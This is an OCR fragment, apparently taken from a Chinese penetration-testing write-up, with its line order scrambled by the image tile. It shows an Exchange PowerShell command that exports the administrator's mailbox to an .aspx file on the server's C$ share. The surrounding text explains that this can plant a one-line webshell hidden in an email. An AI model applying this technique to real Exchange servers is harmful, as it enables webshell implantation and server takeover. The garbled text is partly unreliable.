
下尝试，比如
New-MailboxExportRequest -Mai
lbox "administrator@nese.com" -FilePath
"\\127.0.0.1\c$\Users\Administrator\Deskto
。我们能够顺利发现一
p\administrator.aspx"
个文件，这意味着可以写东西。如果邮件中存在
着一句话木马，那么它并不会被编码：